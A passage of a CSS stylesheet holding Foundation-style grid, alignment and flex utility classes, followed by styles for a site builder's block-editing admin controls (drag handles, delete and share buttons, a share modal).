      -webkit-flex: 0 0 auto;
          -ms-flex: 0 0 auto;
              flex: 0 0 auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 5.55556%; }
    .grid-y > .large-2 {
      height: 11.11111%; }
    .grid-y > .large-3 {
      height: 16.66667%; }
    .grid-y > .large-4 {
      height: 22.22222%; }
    .grid-y > .large-5 {
      height: 27.77778%; }
    .grid-y > .large-6 {
      height: 33.33333%; }
    .grid-y > .large-7 {
      height: 38.88889%; }
    .grid-y > .large-8 {
      height: 44.44444%; }
    .grid-y > .large-9 {
      height: 50%; }
    .grid-y > .large-10 {
      height: 55.55556%; }
    .grid-y > .large-11 {
      height: 61.11111%; }
    .grid-y > .large-12 {
      height: 66.66667%; }
    .grid-y > .large-13 {
      height: 72.22222%; }
    .grid-y > .large-14 {
      height: 77.77778%; }
    .grid-y > .large-15 {
      height: 83.33333%; }
    .grid-y > .large-16 {
      height: 88.88889%; }
    .grid-y > .large-17 {
      height: 94.44444%; }
    .grid-y > .large-18 {
      height: 100%; } }

.grid-padding-y .grid-padding-y {
  margin-top: -0.625em;
  margin-bottom: -0.625em; }

.grid-padding-y > .cell {
  padding-top: 0.625em;
  padding-bottom: 0.625em; }

.grid-margin-y {
  margin-top: -0.625em;
  margin-bottom: -0.625em; }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25em);
    margin-top: 0.625em;
    margin-bottom: 0.625em; }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(5.55556% - 1.25em); }
  .grid-margin-y > .small-2 {
    height: calc(11.11111% - 1.25em); }
  .grid-margin-y > .small-3 {
    height: calc(16.66667% - 1.25em); }
  .grid-margin-y > .small-4 {
    height: calc(22.22222% - 1.25em); }
  .grid-margin-y > .small-5 {
    height: calc(27.77778% - 1.25em); }
  .grid-margin-y > .small-6 {
    height: calc(33.33333% - 1.25em); }
  .grid-margin-y > .small-7 {
    height: calc(38.88889% - 1.25em); }
  .grid-margin-y > .small-8 {
    height: calc(44.44444% - 1.25em); }
  .grid-margin-y > .small-9 {
    height: calc(50% - 1.25em); }
  .grid-margin-y > .small-10 {
    height: calc(55.55556% - 1.25em); }
  .grid-margin-y > .small-11 {
    height: calc(61.11111% - 1.25em); }
  .grid-margin-y > .small-12 {
    height: calc(66.66667% - 1.25em); }
  .grid-margin-y > .small-13 {
    height: calc(72.22222% - 1.25em); }
  .grid-margin-y > .small-14 {
    height: calc(77.77778% - 1.25em); }
  .grid-margin-y > .small-15 {
    height: calc(83.33333% - 1.25em); }
  .grid-margin-y > .small-16 {
    height: calc(88.88889% - 1.25em); }
  .grid-margin-y > .small-17 {
    height: calc(94.44444% - 1.25em); }
  .grid-margin-y > .small-18 {
    height: calc(100% - 1.25em); }
  @media print, screen and (min-width: 48em) {
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(5.55556% - 1.25em); }
    .grid-margin-y > .medium-2 {
      height: calc(11.11111% - 1.25em); }
    .grid-margin-y > .medium-3 {
      height: calc(16.66667% - 1.25em); }
    .grid-margin-y > .medium-4 {
      height: calc(22.22222% - 1.25em); }
    .grid-margin-y > .medium-5 {
      height: calc(27.77778% - 1.25em); }
    .grid-margin-y > .medium-6 {
      height: calc(33.33333% - 1.25em); }
    .grid-margin-y > .medium-7 {
      height: calc(38.88889% - 1.25em); }
    .grid-margin-y > .medium-8 {
      height: calc(44.44444% - 1.25em); }
    .grid-margin-y > .medium-9 {
      height: calc(50% - 1.25em); }
    .grid-margin-y > .medium-10 {
      height: calc(55.55556% - 1.25em); }
    .grid-margin-y > .medium-11 {
      height: calc(61.11111% - 1.25em); }
    .grid-margin-y > .medium-12 {
      height: calc(66.66667% - 1.25em); }
    .grid-margin-y > .medium-13 {
      height: calc(72.22222% - 1.25em); }
    .grid-margin-y > .medium-14 {
      height: calc(77.77778% - 1.25em); }
    .grid-margin-y > .medium-15 {
      height: calc(83.33333% - 1.25em); }
    .grid-margin-y > .medium-16 {
      height: calc(88.88889% - 1.25em); }
    .grid-margin-y > .medium-17 {
      height: calc(94.44444% - 1.25em); }
    .grid-margin-y > .medium-18 {
      height: calc(100% - 1.25em); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(5.55556% - 1.25em); }
    .grid-margin-y > .large-2 {
      height: calc(11.11111% - 1.25em); }
    .grid-margin-y > .large-3 {
      height: calc(16.66667% - 1.25em); }
    .grid-margin-y > .large-4 {
      height: calc(22.22222% - 1.25em); }
    .grid-margin-y > .large-5 {
      height: calc(27.77778% - 1.25em); }
    .grid-margin-y > .large-6 {
      height: calc(33.33333% - 1.25em); }
    .grid-margin-y > .large-7 {
      height: calc(38.88889% - 1.25em); }
    .grid-margin-y > .large-8 {
      height: calc(44.44444% - 1.25em); }
    .grid-margin-y > .large-9 {
      height: calc(50% - 1.25em); }
    .grid-margin-y > .large-10 {
      height: calc(55.55556% - 1.25em); }
    .grid-margin-y > .large-11 {
      height: calc(61.11111% - 1.25em); }
    .grid-margin-y > .large-12 {
      height: calc(66.66667% - 1.25em); }
    .grid-margin-y > .large-13 {
      height: calc(72.22222% - 1.25em); }
    .grid-margin-y > .large-14 {
      height: calc(77.77778% - 1.25em); }
    .grid-margin-y > .large-15 {
      height: calc(83.33333% - 1.25em); }
    .grid-margin-y > .large-16 {
      height: calc(88.88889% - 1.25em); }
    .grid-margin-y > .large-17 {
      height: calc(94.44444% - 1.25em); }
    .grid-margin-y > .large-18 {
      height: calc(100% - 1.25em); } }

.grid-frame {
  overflow: hidden;
  position: relative;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100vw; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  min-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap; }

@media print, screen and (min-width: 48em) {
  .medium-grid-frame {
    overflow: hidden;
    position: relative;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100vw; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      -webkit-flex-wrap: nowrap;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 64em) {
  .large-grid-frame {
    overflow: hidden;
    position: relative;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100vw; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      -webkit-flex-wrap: nowrap;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  width: auto;
  overflow: hidden;
  position: relative;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  height: 100vh; }

@media print, screen and (min-width: 48em) {
  .grid-y.medium-grid-frame {
    width: auto;
    overflow: hidden;
    position: relative;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    height: 100vh; } }

@media print, screen and (min-width: 64em) {
  .grid-y.large-grid-frame {
    width: auto;
    overflow: hidden;
    position: relative;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    height: 100vh; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 48em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 64em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

.grid-margin-y {
  margin-top: -0.625em;
  margin-bottom: -0.625em; }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25em);
    margin-top: 0.625em;
    margin-bottom: 0.625em; }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(5.55556% - 1.25em); }
  .grid-margin-y > .small-2 {
    height: calc(11.11111% - 1.25em); }
  .grid-margin-y > .small-3 {
    height: calc(16.66667% - 1.25em); }
  .grid-margin-y > .small-4 {
    height: calc(22.22222% - 1.25em); }
  .grid-margin-y > .small-5 {
    height: calc(27.77778% - 1.25em); }
  .grid-margin-y > .small-6 {
    height: calc(33.33333% - 1.25em); }
  .grid-margin-y > .small-7 {
    height: calc(38.88889% - 1.25em); }
  .grid-margin-y > .small-8 {
    height: calc(44.44444% - 1.25em); }
  .grid-margin-y > .small-9 {
    height: calc(50% - 1.25em); }
  .grid-margin-y > .small-10 {
    height: calc(55.55556% - 1.25em); }
  .grid-margin-y > .small-11 {
    height: calc(61.11111% - 1.25em); }
  .grid-margin-y > .small-12 {
    height: calc(66.66667% - 1.25em); }
  .grid-margin-y > .small-13 {
    height: calc(72.22222% - 1.25em); }
  .grid-margin-y > .small-14 {
    height: calc(77.77778% - 1.25em); }
  .grid-margin-y > .small-15 {
    height: calc(83.33333% - 1.25em); }
  .grid-margin-y > .small-16 {
    height: calc(88.88889% - 1.25em); }
  .grid-margin-y > .small-17 {
    height: calc(94.44444% - 1.25em); }
  .grid-margin-y > .small-18 {
    height: calc(100% - 1.25em); }
  @media print, screen and (min-width: 48em) {
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(5.55556% - 1.25em); }
    .grid-margin-y > .medium-2 {
      height: calc(11.11111% - 1.25em); }
    .grid-margin-y > .medium-3 {
      height: calc(16.66667% - 1.25em); }
    .grid-margin-y > .medium-4 {
      height: calc(22.22222% - 1.25em); }
    .grid-margin-y > .medium-5 {
      height: calc(27.77778% - 1.25em); }
    .grid-margin-y > .medium-6 {
      height: calc(33.33333% - 1.25em); }
    .grid-margin-y > .medium-7 {
      height: calc(38.88889% - 1.25em); }
    .grid-margin-y > .medium-8 {
      height: calc(44.44444% - 1.25em); }
    .grid-margin-y > .medium-9 {
      height: calc(50% - 1.25em); }
    .grid-margin-y > .medium-10 {
      height: calc(55.55556% - 1.25em); }
    .grid-margin-y > .medium-11 {
      height: calc(61.11111% - 1.25em); }
    .grid-margin-y > .medium-12 {
      height: calc(66.66667% - 1.25em); }
    .grid-margin-y > .medium-13 {
      height: calc(72.22222% - 1.25em); }
    .grid-margin-y > .medium-14 {
      height: calc(77.77778% - 1.25em); }
    .grid-margin-y > .medium-15 {
      height: calc(83.33333% - 1.25em); }
    .grid-margin-y > .medium-16 {
      height: calc(88.88889% - 1.25em); }
    .grid-margin-y > .medium-17 {
      height: calc(94.44444% - 1.25em); }
    .grid-margin-y > .medium-18 {
      height: calc(100% - 1.25em); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(5.55556% - 1.25em); }
    .grid-margin-y > .large-2 {
      height: calc(11.11111% - 1.25em); }
    .grid-margin-y > .large-3 {
      height: calc(16.66667% - 1.25em); }
    .grid-margin-y > .large-4 {
      height: calc(22.22222% - 1.25em); }
    .grid-margin-y > .large-5 {
      height: calc(27.77778% - 1.25em); }
    .grid-margin-y > .large-6 {
      height: calc(33.33333% - 1.25em); }
    .grid-margin-y > .large-7 {
      height: calc(38.88889% - 1.25em); }
    .grid-margin-y > .large-8 {
      height: calc(44.44444% - 1.25em); }
    .grid-margin-y > .large-9 {
      height: calc(50% - 1.25em); }
    .grid-margin-y > .large-10 {
      height: calc(55.55556% - 1.25em); }
    .grid-margin-y > .large-11 {
      height: calc(61.11111% - 1.25em); }
    .grid-margin-y > .large-12 {
      height: calc(66.66667% - 1.25em); }
    .grid-margin-y > .large-13 {
      height: calc(72.22222% - 1.25em); }
    .grid-margin-y > .large-14 {
      height: calc(77.77778% - 1.25em); }
    .grid-margin-y > .large-15 {
      height: calc(83.33333% - 1.25em); }
    .grid-margin-y > .large-16 {
      height: calc(88.88889% - 1.25em); }
    .grid-margin-y > .large-17 {
      height: calc(94.44444% - 1.25em); }
    .grid-margin-y > .large-18 {
      height: calc(100% - 1.25em); } }

.grid-frame.grid-margin-y {
  height: calc(100vh + 1.25em); }

@media print, screen and (min-width: 48em) {
  .grid-margin-y.medium-grid-frame {
    height: calc(100vh + 1.25em); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-y.large-grid-frame {
    height: calc(100vh + 1.25em); } }

.align-left {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.align-right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.align-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.align-justify {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.align-spaced {
  -webkit-justify-content: space-around;
      -ms-flex-pack: distribute;
          justify-content: space-around; }

.align-left.vertical.menu > li > a {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.align-right.vertical.menu > li > a {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.align-top {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start; }

.align-self-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start; }

.align-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end; }

.align-self-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end; }

.align-middle {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.align-self-middle {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center; }

.align-stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch; }

.align-self-stretch {
  -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
          align-self: stretch; }

.align-center-middle {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center; }

.small-order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1; }

.small-order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2; }

.small-order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3; }

.small-order-4 {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
      -ms-flex-order: 4;
          order: 4; }

.small-order-5 {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
      -ms-flex-order: 5;
          order: 5; }

.small-order-6 {
  -webkit-box-ordinal-group: 7;
  -webkit-order: 6;
      -ms-flex-order: 6;
          order: 6; }

@media print, screen and (min-width: 48em) {
  .medium-order-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .medium-order-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2; }
  .medium-order-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3; }
  .medium-order-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4; }
  .medium-order-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5; }
  .medium-order-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6; } }

@media print, screen and (min-width: 64em) {
  .large-order-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .large-order-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2; }
  .large-order-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3; }
  .large-order-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4; }
  .large-order-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5; }
  .large-order-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6; } }

.flex-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.flex-child-auto {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto; }

.flex-child-grow {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto; }

.flex-child-shrink {
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto; }

.flex-dir-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row; }

.flex-dir-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }

.flex-dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }

.flex-dir-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse; }

@media print, screen and (min-width: 48em) {
  .medium-flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
  .medium-flex-child-auto {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto; }
  .medium-flex-child-grow {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto; }
  .medium-flex-child-shrink {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto; }
  .medium-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
  .medium-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .medium-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .medium-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) {
  .large-flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
  .large-flex-child-auto {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto; }
  .large-flex-child-grow {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto; }
  .large-flex-child-shrink {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto; }
  .large-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
  .large-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .large-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .large-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; } }

/* typography: icons */
@font-face {
  font-family: 'fontello-blocks';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
[class^="blocks-icon-"]:before, [class*=" blocks-icon-"]:before {
  font-family: "fontello-blocks";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* emove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.blocks-icon-share:before { content: '\e800'; }

/* JUST IN CASE THESE AREN'T DEFINED IN SITE.CSS */
.group:before,
.group:after {
    content: "";
    display: table;
} 
.group:after {
    clear: both;
}
.group {
    zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}
.page_frame {
  margin: 0px auto;
  max-width: 1000px;
  position: relative;
}

/* BLOCK DEFAULTS */
.block_container{
	position:relative;
}
.block {
  padding-bottom: 1em;
  padding-top: 1em;
  position: relative;
}

/* BLOCK ADMIN */
.block__bg-img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.block.ajax-loading .block__bg-img {
  background-color: #000 !important;
  background-image: url('spin.gif') !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: 60px auto !important;
  opacity: 0.5 !important;
  z-index: 9999 !important;
}
.block_container_loggedin{
	min-height: 69px;
}
.blockcontrols {
  background-color:#eee;
	position:relative;
	top:0px;
	left:0px;
	width:100%;
	padding:0px;
 	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
	color:#666;
	z-index:999;
	max-height:800px;
	box-shadow:inset  0  10px 10px -10px #888,inset  0 -10px 10px -10px #888;
	transition: all 0.7s ease;
	overflow:hidden;
}
.blockcontrols_closed{
	max-height:0px;
	box-shadow:none;
	/*transition: max-height .5s;*/
	transition: all 0.7s ease;
}
.blockcontrols p {
  font-size:13px !important; 
  color:#666 !important; 
  margin-bottom:6px !important;
  margin-top:4px !important;
}
.blockcontrols-wrapper {
  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 100px 14px;
  width: auto !important;
}
.blockcontrols__drag-handle {
  background-color:#555;
  background-image: -webkit-radial-gradient(#ddd 15%, transparent 16%), -webkit-radial-gradient(#ddd 15%, transparent 16%);
  background-image: radial-gradient(#ddd 15%, transparent 16%),
  radial-gradient(#ddd 15%, transparent 16%);
  background-size: 6px 6px;
  background-position: 0 0, 3px 3px;
  border-bottom: 4px solid black;
  bottom: 0;
  cursor: move;
  display: block !important;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 42px;
  z-index: 2;
}
.blockcontrols__move-controls-wrap {
  bottom: 9px;
  display: inline-block;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.blockcontrols__move-down,
.blockcontrols__move-up {
  background-size: contain;
  cursor: pointer;
  position: relative;
  width: 23px;
  height: 14px;  
}
.blockcontrols__move-down {
	background-image:  url("/images/bizango/block-icons/arrow-down@2x.png");
  bottom: -2px;
}
.blockcontrols__move-up {
	background-image:  url("/images/bizango/block-icons/arrow-up@2x.png");
  top: -3px;
}
.blockcontrols__delete-wrap {
  display: block !important;  
 	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  position: absolute;
  right: 16px;
  top: 8px;
  z-index: 999;
}
.blockcontrols__delete-icon {
  background: #000;
  border-radius: 50%;
  box-shadow: #eee 0 0 0 2px;
  color: #eee;
  cursor: pointer;
  font-size: 19px;
  font-weight: bold;
  height: 24px;
  line-height: 1;
  position: relative;
  text-align: center;
  width: 24px;
}
.blockcontrols__confirm-delete {
  background-color: #eee;
  border-radius: 3px;  
  box-sizing: border-box;
  height: 24px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 9px; 
  width: 0;
  padding: 2px 0 2px 2px;
  line-height: 20px;
}
.blockcontrols__confirm-delete span {
  color: #000;
  font-size: 12px;
  float: left;
  padding: 0 4px;
  display: inline-block;
}
.blockcontrols__cancel-delete,
.blockcontrols__really-delete {
  color: #fff; 
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 12px;
  line-height: 1;
  padding: 4px 10px;
}
.blockcontrols__cancel-delete {
  background: #555;
  margin: 0 3px;
}
.blockcontrols__really-delete {
  background: #a53b1f;
}
.blockcontrols__share-wrap {
  display: block !important;  
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  position: absolute;
  right: 48px;
  top: 8px;
  z-index: 999;
}
.blockcontrols__share-icon {
  background: #000;
  border-radius: 50%;
  box-shadow: #eee 0 0 0 2px;
  color: #eee;
  cursor: pointer;
  font-size: 12px;
  font-weight: bold;
  height: 24px;
  line-height: 2;
  position: relative;
  text-align: center;
  width: 24px;
}
.featherlight .featherlight-content {
  background: #dedcd5;
}
.block-type-share-modal {
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  min-height: 320px;
}
.block-type-share-modal__header {
  font-size: 28px;
  margin-bottom: 1em;
}
.block-type-share-modal input[type='submit'],
.block-type-share-modal .button {
  background-color: #eEeCe5;
  border: 1px #7d632b solid;
  color: #a28137;
  cursor: pointer;
  display: inline-block;
  font-size: 1em;
  font-weight: 400;
  margin-top: 1em;
  padding: 0.5em 1em;
}
.block_container.dragging .block_container__bg-img {
  background-color: pink !important;
  display: block !important;
  left: 42px;
  opacity: 0.5 !important;
  z-index: 998 !important; /* just below the gear */
}
.gear { 
	background-image:  url("/images/bizango/block-icons/gear@2x.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	border-radius: 50%;
	cursor: pointer;
  height: 31px;
	left: 6px;
	position: absolute;
	top: 4px;
